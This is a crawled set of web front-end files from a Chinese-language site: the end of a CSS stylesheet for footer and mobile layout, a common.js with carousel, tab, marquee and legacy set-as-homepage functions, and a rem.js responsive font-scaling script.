.p8b2a li a {
    font-size: 13px;
    line-height: 35px;
    letter-spacing: -0.3px;
    color: #676767;
    padding-left: 18px;
    position: relative;
    transition: all ease .3s;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}

.p8b2a li a::after {
    content: "";
    width: 5px;
    height: 5px;
    background: #055a9b;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.p8b2a li:hover a {
    color: #055a9b;
}

@media(max-width: 768px) {
    .p8a {
        width: 100%;
    }

    .p8b {
        width: 100%;
        margin-top: 3%;
    }

    .p8b2 {
        margin: 1.5rem 0;
    }
}

@media(max-width: 767px) {
    .p8a1a li a {
        line-height: 46px;
        font-size: 15px;

    }

    .p8a2a li a div.img {
        width: 100%;
    }

    .p8a2a li a .cont {
        width: 100%;
        margin-top: 3%;
    }

    .p8a2a li a .cont h3 {
        font-size: 16px;
    }

    .p8a2a li a .cont p {
        font-size: 14px;
    }

    .p8a2b {
        margin-top: 1rem;
    }

    .p8a2b li a h3 {
        width: 70%;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .p8b {
        padding: 20px 1.3rem 1rem;
    }
}


.f_link {
    border: solid 1px #e3e3e3;
    line-height: 1.6;
    max-width: 1200px;
    padding: 1.3rem 1.5rem;
    margin: 1.8rem auto;
}

.f_link h3 {
    display: inline-block;
    font-size: 18px;
    font-weight: normal;
    color: #055a9b;
    line-height: 1.6;
    margin-right: 8px;
}

.f_link h3 span {
    font-size: 16px;
    color: #838383;
}

.f_link a {
    font-size: 14px;
    color: #838383;
    margin-right: 6px;
}



.p9 {
    background: #055a9b;
}

.p9 a {
    font-size: 16px;
    font-weight: normal;
    ;
    color: #ffffff;
    flex: 1;
    background: url(../images/0ae8e87f22cecd85179eb538b030d79aba7882bf.png) no-repeat right center;
    text-align: center;
    line-height: 52px;
}


.p9 a:last-child {
    background: initial;
}




.p10 {
    background: #333333;
    padding: 1.7rem 0 1.9rem;
}

.p10a1 {
    width: 73.91%;
}

.p10a1 .p10a1a {
    font-size: 16px;
    line-height: 35px;
    letter-spacing: -0.4px;
    color: #ffffff;
}

.p10a1 .p10a1b {
    font-size: 16px;
    line-height: 35px;
    letter-spacing: -0.4px;
    color: #ffffff;
}


.copyright {
    text-align: center;
    font-size: 14px;
    line-height: 1.8;
    letter-spacing: -0.4px;
    color: #ffffff;
    margin-top: 1.4rem;
}

.copyright a {
    color: #ffffff;

}

@media(max-width: 1024px) {
    .p10a1 {
        width: 83.91%;
    }
}


@media(max-width: 768px) {
    .p10a {
        /* text-align: center; */
    }

    .p10a1 .p10a1a {
        width: 100%;
        margin: 0.7rem 0;
    }

    .p10a1b {
        width: 100%;
        margin-bottom: 0.7rem;
    }
}



@media(max-width: 767px) {
    .p10a1 .img {
        width: 40%;
    }

    .p10a1 .img img {
        max-width: 100%;
    }
    .p10a1 .p10a1a, .p10a1 .p10a1b {
        font-size: 14px;
        line-height: 1.8;
    }
    .p10a2{
        width: 40%;
    }
    .p10a2 img {
        width: 100%;
    }
}






/*手机底部*/
@media (max-width:768px) {
    .db {
        display: block !important;
    }
}


.dbb {
    height: 50px;
}

/* 页脚 */
.footer {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999;
    background: #055A9B;
}

.footer ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.footer ul li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    text-align: center;
    color: #ffffff;
    line-height: 30px;
    padding: 10px 0;
    font-size: 0;
}

.footer ul li.active {
    background: #055A9B;
}

.footer ul li a {
    display: block;
    color: #fff;
}

.footer ul li .iconfont {
    font-size: 18px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
}

.footer ul li span {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    color: #fff;
}


.footer li .icon-home {
    background: url(../images/42809016f0d78822c4b6cf3779867f20438f7adb.png) no-repeat;
    width: 20px;
    height: 20px;
}

.footer li .icon-home2 {
    background: url(../images/b88d23816c0ec6e0156823b77f878302d196b8e0.png) no-repeat;
    width: 20px;
    height: 20px;
}

.footer li .icon-phone {
    background: url(../images/d547216b8647efb8c33b53a613908081822e7401.png) no-repeat;
    width: 20px;
    height: 20px;
}

.footer li .icon-contact {
    background: url(../images/b9c50da5efad42e98cae7938b69f0850ba1fc3d0.png) no-repeat;
    width: 20px;
    height: 20px;
}

.footer li .icon-phone:before {
    font-size: 0;
}

.footer ul li a {
    border-left: 1px solid #fff;
}

.footer ul li:nth-child(1) a {
    border: none;
}



/*内页左侧样式*/



.page-product-inquiry a {
    color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: http://m.naughty-monkey.com/static/site/pc/js/common.js
body_size: 7691
content:
//设为首页
function SetHome(obj,vrl){
    try{
            obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
    }
    catch(e){
            if(window.netscape){
                    try{
                            netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
                    }catch (e){
                            alert("抱歉！您的浏览器不支持直接设为首页。请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为“true”，点击“加入收藏”后忽略安全提示，即可设置成功。");
                    }
                    var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                    prefs.setCharPref('browser.startup.homepage',vrl);
             }else{  
            alert('抱歉，您的浏览器不支持自动设置首页, 请使用浏览器菜单手动设置!');
        }
    }
}

//banner1 - 多图
function bb1(){
 var nav_num = '';
 var obj_li = $(".bb li");
 var count  = obj_li.length;
 obj_li.first().css("display","block");
 obj_li.each(function(){
     var index = $(this).index() + 1;
     nav_num += '<li><a href="javascript:void(0)">' + index + '</a></li>'; 
 });
$(".banner").append('<ul class="num">' + nav_num + '</ul>');	 
$(".num li").first().addClass("num_hover");
$(".num li").hover(function(){
    sw = $(".num li").index(this);
    myShow(sw);
});
function myShow(i){
    $(".num li").eq(i).addClass("num_hover").siblings().removeClass("num_hover");
    obj_li.eq(i).stop(true,true).fadeIn(600).siblings("li").fadeOut(600);
}
var myTime = 0;
//滑入停止动画，滑出开始动画
$(".bb").hover(function(){
    if(myTime){
       clearInterval(myTime);
    }
},function(){
    myTime = setInterval(function(){
    myShow(sw);
    sw++;
    if(sw == count){
        sw=0;
    }
    } , 3000);
});
//自动开始
var sw = 0;
myTime = setInterval(function(){
   myShow(sw);
   sw++;
   if(sw == count){
       sw=0;
   }
} , 2000);	
}

//banner2 - 多图
function bb2(){
var sWidth = $("#focus").width(); //获取焦点图的宽度（显示面积）
var len = $("#focus ul li").length; //获取焦点图个数
var index = 0;
var picTimer = 0;	
//以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
var btn = "<div class='btnBg'></div><div class='btn'>";
for(var i=0; i < len; i++) {
    btn += "<span></span>";
}
btn += "</div>";
$("#focus").append(btn);
$("#focus .btnBg").css("opacity",0.5);
$("#focus .btnBg").css("filter","alpha(opacity=60)");
//为小按钮添加鼠标滑入事件，以显示相应的内容
$("#focus .btn span").css("opacity",0.4).mouseenter(function() {
    index = $("#focus .btn span").index(this);
    showPics(index);
}).eq(0).trigger("mouseenter");
//上一页按钮
$("#focus .pre").click(function() {
    index -= 1;
    if(index == -1) {index = len - 1;}
    showPics(index);
});
//下一页按钮
$("#focus .next").click(function() {
    index += 1;
    if(index == len) {index = 0;}
    showPics(index);
});
//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
$("#focus ul").css("width",sWidth * (len));	
//鼠标滑上焦点图时停止自动播放，滑出时开始自动播放
$("#focus").hover(function() {
    clearInterval(picTimer);
},function() {
    picTimer = setInterval(function() {
        showPics(index);
        index++;
        if(index == len) {index = 0;}
    },4000); //此4000代表自动播放的间隔，单位：毫秒
}).trigger("mouseleave");

//显示图片函数，根据接收的index值显示相应的内容
function showPics(index) { //普通切换
    var nowLeft = -index*sWidth; //根据index值计算ul元素的left值
    $("#focus ul").stop(true,false).animate({"left":nowLeft},300); //通过animate()调整ul元素滚动到计算出的position
    $("#focus .btn span").stop(true,false).animate({"opacity":"0.4"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果
}	
}

//多页签
function tabs(tabs,tab_box,_event) {
$(tab_box).hide();
$(tab_box).eq(0).show();
$(tabs).find('li:eq(0)').addClass('cur'); 
$(tabs).find("li").bind(_event,function(){
   $(this).addClass("cur").siblings("li").removeClass("cur"); 
   var _index = $(this).index();
   $(tab_box).eq(_index).show().siblings(tab_box).hide();
});
};


//滚动
function scroll(){
//产品滚动
var speed = 30; //数字越大速度越慢
var tab = document.getElementById("demo");
var tab1 = document.getElementById("demo1");
var tab2 = document.getElementById("demo2");
var liwidth=tab1.getElementsByTagName("li");
var liwidths=liwidth[0].offsetWidth;
var length=$("#demo1 li").length;
var mleft=parseInt($("#demo1 li:eq(0)").css("marginLeft"));
var mright=parseInt($("#demo1 li:eq(0)").css("marginRight"));
var totalwidth=(liwidths+mleft+mright)*length*2+300;
$("#indemo").width(totalwidth);
tab2.innerHTML = tab1.innerHTML;

var derection=1;
$(".l_btn1").click(function(){
derection=1;
});
$(".r_btn1").click(function(){
derection=0;
});
function Marquee(){
    if(derection){
    if(tab2.offsetWidth - tab.scrollLeft <= 0)
        tab.scrollLeft -= tab1.offsetWidth;
    else{
        tab.scrollLeft++;
    }
}else{
    if(tab.scrollLeft <= 0)
        tab.scrollLeft += tab1.offsetWidth;
    else{
        tab.scrollLeft--;
    }
}
}
var MyMar = setInterval(Marquee,speed);

tab.onmouseover = function(){
    clearInterval(MyMar);
};
tab.onmouseout = function(){
    MyMar = setInterval(Marquee,speed);
};
}

//滚动
function scroll2(){
//产品滚动
var speed = 30; //数字越大速度越慢
var tab = document.getElementById("m_demo");
var tab1 = document.getElementById("m_demo1");
var tab2 = document.getElementById("m_demo2");
var liwidth=tab1.getElementsByTagName("li");
var liwidths=liwidth[0].offsetWidth;
var length=$("#m_demo1 li").length;
var mleft=parseInt($("#m_demo1 li:eq(0)").css("marginLeft"));
var mright=parseInt($("#m_demo1 li:eq(0)").css("marginRight"));
var totalwidth=(liwidths+mleft+mright)*length*2+300;
$("#m_indemo").width(totalwidth);
tab2.innerHTML = tab1.innerHTML;
function Marquee(){
    if(tab2.offsetWidth - tab.scrollLeft <= 0)
        tab.scrollLeft -= tab1.offsetWidth;
    else{
        tab.scrollLeft++;
    }
}
var MyMar = setInterval(Marquee,speed);

tab.onmouseover = function(){
    clearInterval(MyMar);
};
tab.onmouseout = function(){
    MyMar = setInterval(Marquee,speed);
};
}




function tabs(tabs, tab_box, _event) {
$(tab_box).hide();
$(tab_box).eq(0).show();
$(tabs).find('li:eq(0)').addClass('cur'); 
$(tabs).find("li").bind(_event,function(){
   $(this).addClass("cur").siblings("li").removeClass("cur"); 
   var _index = $(this).index();
   $(tab_box).eq(_index).show().siblings(tab_box).hide();
});
};


function news_scroll(){
     //产品滚动
     var speed = 60; //数字越大速度越慢
    
 var tab = document.getElementById("ydemo");
     var tab1 = document.getElementById("ydemo1");
   
  var tab2 = document.getElementById("ydemo2");
     tab2.innerHTML = tab1.innerHTML;
     function Marquee(){
      if (tab2.offsetHeight - tab.scrollTop <= 0){
       tab.scrollTop = 0;
      }else{
       var tmp = tab.scrollTop;
       tab.scrollTop++;
       if (tab.scrollTop == tmp){
        tab.scrollTop = 1;
       }
      }
     }
     var MyMar = setInterval(Marquee,speed);
    
     tab.onmouseover = function(){
      clearInterval(MyMar);
     };
  
   tab.onmouseout = function(){
      MyMar = setInterval(Marquee,speed);
     };
    }

--- FILE ---
content_type: application/javascript
request_url: http://m.naughty-monkey.com/static/site/pc/js/rem.js
body_size: 3762
content:

/* ios 兼容 */

(function (win, lib) {
  var doc = win.document;
  var docEl = doc.documentElement;
  var metaEl = doc.querySelector('meta[name="viewport"]');
  var flexibleEl = doc.querySelector('meta[name="flexible"]');
  var dpr = 0;
  var scale = 0;
  var tid;
  var flexible = lib.flexible || (lib.flexible = {});

  if (metaEl) {
    console.warn('将根据已有的meta标签来设置缩放比例');
    var match = metaEl.getAttribute('content').match(/initial\-scale=([\d\.]+)/);
    if (match) {
      scale = parseFloat(match[1]);
      dpr = parseInt(1 / scale);
    }
  } else if (flexibleEl) {
    var content = flexibleEl.getAttribute('content');
    if (content) {
      var initialDpr = content.match(/initial\-dpr=([\d\.]+)/);
      var maximumDpr = content.match(/maximum\-dpr=([\d\.]+)/);
      if (initialDpr) {
        dpr = parseFloat(initialDpr[1]);
        scale = parseFloat((1 / dpr).toFixed(2));
      }
      if (maximumDpr) {
        dpr = parseFloat(maximumDpr[1]);
        scale = parseFloat((1 / dpr).toFixed(2));
      }
    }
  }

  if (!dpr && !scale) {
    var isAndroid = win.navigator.appVersion.match(/android/gi);
    var isIPhone = win.navigator.appVersion.match(/iphone/gi);
    var devicePixelRatio = win.devicePixelRatio;
    if (isIPhone) {
      // iOS下，对于2和3的屏，用2倍的方案，其余的用1倍方案
      if (devicePixelRatio >= 3 && (!dpr || dpr >= 3)) {
        dpr = 3;
      } else if (devicePixelRatio >= 2 && (!dpr || dpr >= 2)) {
        dpr = 2;
      } else {
        dpr = 1;
      }
    } else {
      // 其他设备下，仍旧使用1倍的方案
      dpr = 1;
    }
    scale = 1 / dpr;
  }

  docEl.setAttribute('data-dpr', dpr);
  if (!metaEl) {
    metaEl = doc.createElement('meta');
    metaEl.setAttribute('name', 'viewport');
    metaEl.setAttribute('content', 'initial-scale=' + scale + ', maximum-scale=' + scale + ', minimum-scale=' +
      scale + ', user-scalable=no');
    if (docEl.firstElementChild) {
      docEl.firstElementChild.appendChild(metaEl);
    } else {
      var wrap = doc.createElement('div');
      wrap.appendChild(metaEl);
      doc.write(wrap.innerHTML);
    }
  }

  function refreshRem() {
    var width = docEl.getBoundingClientRect().width;
    const ww = window.innerWidth;
    var rem = 0;
    if (ww <= 768) { // 768--》20
      rem = width / 38.4;
    } else if (ww <= 1335) { // 1335--》20
      rem = width / 66.75;
    } else if (ww <= 1024) { // 1024 --》20
      rem = width / 51.2;
    } else { // 1920--》20
      rem = 20;
    }
    docEl.style.fontSize = rem + 'px';
    flexible.rem = win.rem = rem;
  }

  win.addEventListener('resize', function () {
    clearTimeout(tid);
    tid = setTimeout(refreshRem, 300);
  }, false);
  win.addEventListener('pageshow', function (e) {
    if (e.persisted) {
      clearTimeout(tid);
      tid = setTimeout(refreshRem, 300);
    }
  }, false);

  if (doc.readyState === 'complete') {
    doc.body.style.fontSize = 12 * dpr + 'px';
  } else {
    doc.addEventListener('DOMContentLoaded', function (e) {
      doc.body.style.fontSize = 12 * dpr + 'px';
    }, false);
  }


  refreshRem();

  flexible.dpr = win.dpr = dpr;
  flexible.refreshRem = refreshRem;
  flexible.rem2px = function (d) {
    var val = parseFloat(d) * this.rem;
    if (typeof d === 'string' && d.match(/rem$/)) {
      val += 'px';
    }
    return val;
  }
  flexible.px2rem = function (d) {
    var val = parseFloat(d) / this.rem;
    if (typeof d === 'string' && d.match(/px$/)) {
      val += 'rem';
    }
    return val;
  }

})(window, window['lib'] || (window['lib'] = {}));